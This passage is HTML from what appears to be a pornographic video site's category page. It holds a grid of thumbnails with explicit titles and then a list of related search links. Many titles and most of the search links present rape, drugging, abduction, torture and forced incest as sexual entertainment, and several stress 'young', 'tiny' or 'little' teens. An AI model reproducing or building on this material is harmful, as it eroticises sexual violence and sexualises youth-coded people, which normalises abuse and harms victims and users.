                                        <img data-sg="3514ed108e291aef" src="/thumbs/919/3824942638904711919_0.jpg" alt="Racist teen throat demolished &amp; degraded by a huge black cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Racist teen throat demolished &amp; degraded by a huge black cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638388875125/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed106f6a0f75" src="/thumbs/125/3824942638388875125_0.jpg" alt="PrincessCum - She Wont Let Him Pull Out Wants Creampie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PrincessCum - She Wont Let Him Pull Out Wants Creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734791264958/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9dfc0aabe" src="/thumbs/958/2705852734791264958_0.jpg" alt="PunishTeens - Sexy Red Head Submits To Pain &amp; Brutal Fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PunishTeens - Sexy Red Head Submits To Pain &amp; Brutal Fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3630546545896980601/" class="trd">
                                    <figure>
                                        <img data-sg="32624ad918b60079" src="/thumbs/601/3630546545896980601_0.jpg" alt="anal loving milf labia stretched"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal loving milf labia stretched</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10070258771747014617/" class="trd">
                                    <figure>
                                        <img data-sg="8bc0beff963e07d9" src="/thumbs/617/10070258771747014617_0.jpg" alt="- Syrena Lee Casting POV 3"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>- Syrena Lee Casting POV 3</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733642169332/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99b42dbf4" src="/thumbs/332/2705852733642169332_0.jpg" alt="Luna tortured in a cage part 2"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Luna tortured in a cage part 2</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16906974724549465554/" class="trd">
                                    <figure>
                                        <img data-sg="eaa1a3ef5b4755d2" src="/thumbs/554/16906974724549465554_0.jpg" alt="PunishTeens - Tiny Teen (Sally Squirt) Snatched Up and Fucked In Van"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PunishTeens - Tiny Teen (Sally Squirt) Snatched Up and Fucked In Van</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14403088167783601200/" class="trd">
                                    <figure>
                                        <img data-sg="c7e20c60b55f9430" src="/thumbs/200/14403088167783601200_0.jpg" alt="7on1 Double asshole Gang Bang, Tina Tolley, Fist-Fucking, ATM, DAP, Gapes, Shower, Sperm in Mouth, Swallow GIO2531"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>7on1 Double asshole Gang Bang, Tina Tolley, Fist-Fucking, ATM, DAP, Gapes, Shower, Sperm in Mouth, Swallow GIO2531</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10912034583242700377/" class="trd">
                                    <figure>
                                        <img data-sg="976f55a396f57659" src="/thumbs/377/10912034583242700377_0.jpg" alt="Anal Fisting and Rough Assfuck for Skinny German Girlfriend"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Fisting and Rough Assfuck for Skinny German Girlfriend</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:33</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6078037559489535979/" class="trd">
                                    <figure>
                                        <img data-sg="545986f520db1feb" src="/thumbs/979/6078037559489535979_0.jpg" alt="Manhandle goes Wet, Sasha Beart, 3on1, BBC, ATM, DAP, Manhandle, Rough Sex, Gapes, Pee Drink, Creampie Swallow GIO2049"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Manhandle goes Wet, Sasha Beart, 3on1, BBC, ATM, DAP, Manhandle, Rough Sex, Gapes, Pee Drink, Creampie Swallow GIO2049</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7543830302684825325/" class="trd">
                                    <figure>
                                        <img data-sg="68b111b0fd5b46ed" src="/thumbs/325/7543830302684825325_0.jpg" alt="Brutally butt fucking the mature with his massive cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutally butt fucking the mature with his massive cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4077993166095594978/" class="trd">
                                    <figure>
                                        <img data-sg="3897f12dad9935e2" src="/thumbs/978/4077993166095594978_0.jpg" alt="redhead skinny step mom at work"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>redhead skinny step mom at work</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11914667307627958140/" class="trd">
                                    <figure>
                                        <img data-sg="a55966ca281fcf7c" src="/thumbs/140/11914667307627958140_0.jpg" alt="Dyke rough fucking her friend in the ass with strapon"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dyke rough fucking her friend in the ass with strapon</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17527235511633432621/" class="trd">
                                    <figure>
                                        <img data-sg="f33d3fd5a585d02d" src="/thumbs/621/17527235511633432621_0.jpg" alt="mom has rough sex with her yoga instructor"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mom has rough sex with her yoga instructor</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5719413177539147376/" class="trd">
                                    <figure>
                                        <img data-sg="4f5f6ffb72e8b670" src="/thumbs/376/5719413177539147376_0.jpg" alt="Skinny Black Beauty Throat and Ass Fucked Hard"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny Black Beauty Throat and Ass Fucked Hard</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17066716365282260866/" class="trd">
                                    <figure>
                                        <img data-sg="ecd9281c62feb782" src="/thumbs/866/17066716365282260866_0.jpg" alt="skinny german ebony rough bukkake anal gangbanged"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>skinny german ebony rough bukkake anal gangbanged</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2596215005686376034/" class="trd">
                                    <figure>
                                        <img data-sg="24079bcad679a662" src="/thumbs/34/2596215005686376034_0.jpg" alt="skinny step moms first big dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>skinny step moms first big dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482546238665186/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe25166d9b1e2" src="/thumbs/186/1426482546238665186_0.jpg" alt="Beautiful teen blow job and skinny jeans Kira Adams gets a ginormous"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Beautiful teen blow job and skinny jeans Kira Adams gets a ginormous</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1980307084283167461/" class="trd">
                                    <figure>
                                        <img data-sg="1b7b76cd10e342e5" src="/thumbs/461/1980307084283167461_0.jpg" alt="mom was drugged and then forced into having sex with an unknown man for xxx rape movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mom was drugged and then forced into having sex with an unknown man for xxx rape movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/413462301126086953/" class="trd">
                                    <figure>
                                        <img data-sg="5bce9c5b2a2d129" src="/thumbs/953/413462301126086953_0.jpg" alt="Adorable Teen punish tied up and brutaly fucked hard bdsm"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Adorable Teen punish tied up and brutaly fucked hard bdsm</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17407762120787833329/" class="trd">
                                    <figure>
                                        <img data-sg="f194cb6b280f31f1" src="/thumbs/329/17407762120787833329_0.jpg" alt="Cum Meat - Two Young & Skinny Amateur Rough Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cum Meat - Two Young & Skinny Amateur Rough Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4857375119741837001/" class="trd">
                                    <figure>
                                        <img data-sg="4368dcef99085ec9" src="/thumbs/1/4857375119741837001_0.jpg" alt="Please Let Me Go... Stop - Rough Sex Roleplay"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Please Let Me Go... Stop - Rough Sex Roleplay</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14512667044990161776/" class="trd">
                                    <figure>
                                        <img data-sg="c96759c938281370" src="/thumbs/776/14512667044990161776_0.jpg" alt="Alexa Nova b. Ass To Mouth Fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Alexa Nova b. Ass To Mouth Fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10265916947449610643/" class="trd">
                                    <figure>
                                        <img data-sg="8e77dd1292658193" src="/thumbs/643/10265916947449610643_0.jpg" alt="Skinny blonde amateur teen slobbers on a fat cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny blonde amateur teen slobbers on a fat cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17175842823994768663/" class="trd">
                                    <figure>
                                        <img data-sg="ee5cda0c02267d17" src="/thumbs/663/17175842823994768663_0.jpg" alt="Skinny Brunette Teen Fucked By Security- Scarlett bloom"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny Brunette Teen Fucked By Security- Scarlett bloom</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11655697520993536060/" class="trd">
                                    <figure>
                                        <img data-sg="a1c15b240c38883c" src="/thumbs/60/11655697520993536060_0.jpg" alt="Skinny blonde is forced to lick her mistress&#039;s tight pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny blonde is forced to lick her mistress&#039;s tight pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18158517067175236421/" class="trd">
                                    <figure>
                                        <img data-sg="fc0003108cd91345" src="/thumbs/421/18158517067175236421_0.jpg" alt="gaunt stepmoms first double penetration"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>gaunt stepmoms first double penetration</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7239318766050125414/" class="trd">
                                    <figure>
                                        <img data-sg="64773a0fea3ca666" src="/thumbs/414/7239318766050125414_0.jpg" alt="her first rough anal gangbang"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>her first rough anal gangbang</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:34</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4492955172976367165/" class="trd">
                                    <figure>
                                        <img data-sg="3e5a2eecd502963d" src="/thumbs/165/4492955172976367165_0.jpg" alt="MILF Reuinion Leads To Asshole Sex"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MILF Reuinion Leads To Asshole Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur">20:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2949718735731387897/" class="trd">
                                    <figure>
                                        <img data-sg="28ef818fd6956df9" src="/thumbs/897/2949718735731387897_0.jpg" alt="GERMAN SCOUT - SKINNY TEEN ALYSSA BOUNTY PICKED UP FOR A ROUGH FUCK"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>GERMAN SCOUT - SKINNY TEEN ALYSSA BOUNTY PICKED UP FOR A ROUGH FUCK</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17714829931827064752/" class="trd">
                                    <figure>
                                        <img data-sg="f5d7b7f73f026fb0" src="/thumbs/752/17714829931827064752_0.jpg" alt="Furious Dad Does The Unspeakable To Daughter"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Furious Dad Does The Unspeakable To Daughter</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17371864266979673019/" class="trd">
                                    <figure>
                                        <img data-sg="f1154282bfa003bb" src="/thumbs/19/17371864266979673019_0.jpg" alt="18 y.o teen gets fucked hard in doggystyle and to swallow cum!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>18 y.o teen gets fucked hard in doggystyle and to swallow cum!</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17364782948991745002/" class="trd">
                                    <figure>
                                        <img data-sg="f0fc1a16ec69bbea" src="/thumbs/2/17364782948991745002_0.jpg" alt="Boss Blackmails Virgin Author For Sex To Publish Her Book"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Boss Blackmails Virgin Author For Sex To Publish Her Book</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639280346184/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10a48cd448" src="/thumbs/184/3824942639280346184_0.jpg" alt="Taking His Sisters Pussy By Any Means Necessary"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Taking His Sisters Pussy By Any Means Necessary</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638112132039/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed105eeb4bc7" src="/thumbs/39/3824942638112132039_0.jpg" alt="OLD STEPDAD forces and punishes DAUGHTER- Sophia Leone"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>OLD STEPDAD forces and punishes DAUGHTER- Sophia Leone</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16735964656893164226/" class="trd">
                                    <figure>
                                        <img data-sg="e842172f3b9bfac2" src="/thumbs/226/16735964656893164226_0.jpg" alt="Dad daughter inexchange of favour! REAL!"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dad daughter inexchange of favour! REAL!</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637433943785/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10367ef6e9" src="/thumbs/785/3824942637433943785_0.jpg" alt="I wish your mom never had you - Dad force fucks stepdaughter"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I wish your mom never had you - Dad force fucks stepdaughter</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637318371888/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed102f9b7a30" src="/thumbs/888/3824942637318371888_0.jpg" alt="Hot chich with huge boobs gets her tiny ass destroyed by her french sex coach (Busty Clary, Jean-Marie Corda)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hot chich with huge boobs gets her tiny ass destroyed by her french sex coach (Busty Clary, Jean-Marie Corda)</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2168441150956395228/" class="trd">
                                    <figure>
                                        <img data-sg="1e17d9bce7185adc" src="/thumbs/228/2168441150956395228_0.jpg" alt="black teen destroyed by a big dick"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>black teen destroyed by a big dick</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15805372551670294761/" class="trd">
                                    <figure>
                                        <img data-sg="db57f698650468e9" src="/thumbs/761/15805372551670294761_0.jpg" alt="real forced family porn with a hot mom violated for a homemade rape sex clip."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>real forced family porn with a hot mom violated for a homemade rape sex clip.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1256413907309706130/" class="trd">
                                    <figure>
                                        <img data-sg="116fadcabc0e3b92" src="/thumbs/130/1256413907309706130_0.jpg" alt="Rough Anal Sex For Amazing MILF"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough Anal Sex For Amazing MILF</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15521946842160091238/" class="trd">
                                    <figure>
                                        <img data-sg="d769086a0572d066" src="/thumbs/238/15521946842160091238_0.jpg" alt="Skinny Chick Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny Chick Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15368480397130679555/" class="trd">
                                    <figure>
                                        <img data-sg="d547cf7ed8874503" src="/thumbs/555/15368480397130679555_0.jpg" alt="girls, wive, and moms deserve to live without the fear of being taken advantage of."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>girls, wive, and moms deserve to live without the fear of being taken advantage of.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958836927170741/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33eb41608b5" src="/thumbs/741/13554958836927170741_0.jpg" alt="Rough pounded teen facial"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough pounded teen facial</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14453681610513769739/" class="trd">
                                    <figure>
                                        <img data-sg="c895cad88b44e50b" src="/thumbs/739/14453681610513769739_0.jpg" alt="Brutally Hard Fuck From Hung DAD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutally Hard Fuck From Hung DAD</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14052410500494486512/" class="trd">
                                    <figure>
                                        <img data-sg="c30430e5b7f16bf0" src="/thumbs/512/14052410500494486512_0.jpg" alt="WTF Man, Stop! Isabel Stern"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>WTF Man, Stop! Isabel Stern</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731875253330/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb931f1dc52" src="/thumbs/330/2705852731875253330_0.jpg" alt="Fucking a skinny teen"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fucking a skinny teen</h3> <!-- Title -->
                                </a>
                                <span class="dur">9:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16505417043455859900/" class="trd">
                                    <figure>
                                        <img data-sg="e50f055a00dd5cbc" src="/thumbs/900/16505417043455859900_0.jpg" alt="forced family porn video with a girl getting fucked violently with brutal sex and screaming."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced family porn video with a girl getting fucked violently with brutal sex and screaming.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13554958836262245525/" class="trd">
                                    <figure>
                                        <img data-sg="bc1ce33e8c741495" src="/thumbs/525/13554958836262245525_0.jpg" alt="Sneaking into stepsisters room for a surprise fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sneaking into stepsisters room for a surprise fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6914894407585344560/" class="trd">
                                    <figure>
                                        <img data-sg="5ff6a3d3b775ac30" src="/thumbs/560/6914894407585344560_0.jpg" alt="hot girl is brutally raped for a blowjob in a xxx rape video."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot girl is brutally raped for a blowjob in a xxx rape video.</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6260171710339184766/" class="trd">
                                    <figure>
                                        <img data-sg="56e09900b3b7787e" src="/thumbs/766/6260171710339184766_0.jpg" alt="Bracefaced Klepto Khloe Kapri GoT Punished"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bracefaced Klepto Khloe Kapri GoT Punished</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:37</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7672254016577310710/" class="trd">
                                    <figure>
                                        <img data-sg="6a795260f4a78ff6" src="/thumbs/710/7672254016577310710_0.jpg" alt="Waka Waka Feme Ana 4on1, BBC, ATM, DAP, Double Anus Handballing, ButtRose, Female Ejaculation Drunk, Sperm in Mouth, Swallow GIO2291"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Waka Waka Feme Ana 4on1, BBC, ATM, DAP, Double Anus Handballing, ButtRose, Female Ejaculation Drunk, Sperm in Mouth, Swallow GIO2291</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:53</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4049349616336850585/" class="trd">
                                    <figure>
                                        <img data-sg="38322e058d1f4e99" src="/thumbs/585/4049349616336850585_0.jpg" alt="Cock Hungry Teenage Meets Up For Anus"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cock Hungry Teenage Meets Up For Anus</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           
<li class="next"><a href="/en/category/121569362/Skinny/popular/2/" target="_self">Next <i class="la la-chevron-circle-right"></i> </a></li>
                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Skinny Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/eW91bmcgdGVlbiBmb3JjZWQgY3JlYW1waWUgc2tpbm55IHVud2FudGVk/" target="_self" title="young teen forced creampie skinny unwanted">young teen forced creampie skinny unwanted</a> </li><li><a href="/en/search/VmlvbGVudCB0ZWVuIGFuYWwgcmFwZSBhc3NhdWx0IHNraW5ueSBwZXRpdGUgeW91bmcgYXNz/" target="_self" title="Violent teen anal rape assault skinny petite young ass">Violent teen anal rape assault skinny petite young ass</a> </li><li><a href="/en/search/QW5hbCByYXBlIG9mIHZlcnkgc2tpbm55IHNtYWxsIHRlZW4gYW5hbCBjcmVhbXBpZSBzY3JlYW1pbmcgcGFpbmZ1bA/" target="_self" title="Anal rape of very skinny small teen anal creampie screaming painful">Anal rape of very skinny small teen anal creampie screaming painful</a> </li><li><a href="/en/search/cmFwZSBmb3JjZWQgY3J5IHBhaW4gY3J5aW5nIHNraW5ueSB0aXRsZXNz/" target="_self" title="rape forced cry pain crying skinny titless">rape forced cry pain crying skinny titless</a> </li><li><a href="/en/search/WW91bmcgc2tpbm55IHRlZW4gYW5hbCByYXBl/" target="_self" title="Young skinny teen anal rape">Young skinny teen anal rape</a> </li><li><a href="/en/search/VGlueSB5b3VuZyBza2lubnkgdGVlbiBhbmFsIHJhcGUgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Tiny young skinny teen anal rape anal creampie">Tiny young skinny teen anal rape anal creampie</a> </li><li><a href="/en/search/U2tpbm55IGxpdHRsZSBmaXN0aW5nIHNtYWxsIHRpdHMgeW91bmcgYW1hdGV1ciBpbmNlc3Q/" target="_self" title="Skinny little fisting small tits young amateur incest">Skinny little fisting small tits young amateur incest</a> </li><li><a href="/en/search/WW91bmcgc2tpbm55IGFuYWw/" target="_self" title="Young skinny anal">Young skinny anal</a> </li><li><a href="/en/search/U2tpbm55IGJydXRhbCBwYWluZnVsIGFuYWwgZG9nZ3lzdHlsZSBhbmFsIGNyZWFtcGllIHNraW5ueQ/" target="_self" title="Skinny brutal painful anal doggystyle anal creampie skinny">Skinny brutal painful anal doggystyle anal creampie skinny</a> </li><li><a href="/en/search/MiBCQkMgcmF2aXNoIGhvdCBza2lubnkgYmxvbmRlIGZvcmNlIHZlcmJhbCByZWFsaXR5/" target="_self" title="2 BBC ravish hot skinny blonde force verbal reality">2 BBC ravish hot skinny blonde force verbal reality</a> </li><li><a href="/en/search/UmFwZXNlY3Rpb24uY29tIG9mIHNraW5ueSB0ZWVuIHJhcGVkIGJ5IHR3byBndXlz/" target="_self" title="Rapesection.com of skinny teen raped by two guys">Rapesection.com of skinny teen raped by two guys</a> </li><li><a href="/en/search/c2tpbm55IHRlZW4gZm9yY2VkIGRvZ2d5c3R5bGU/" target="_self" title="skinny teen forced doggystyle">skinny teen forced doggystyle</a> </li><li><a href="/en/search/RG91YmxlIGFuYWwgIHJhcGUgIHNraW5ueQ/" target="_self" title="Double anal  rape  skinny">Double anal  rape  skinny</a> </li><li><a href="/en/search/c2tpbm55IGJsb25kZSB0ZWVuIGJsb3dqb2I/" target="_self" title="skinny blonde teen blowjob">skinny blonde teen blowjob</a> </li><li><a href="/en/search/Rm9yY2VkIHlvdW5nIHNraW5ueSBncm91cCByYXBl/" target="_self" title="Forced young skinny group rape">Forced young skinny group rape</a> 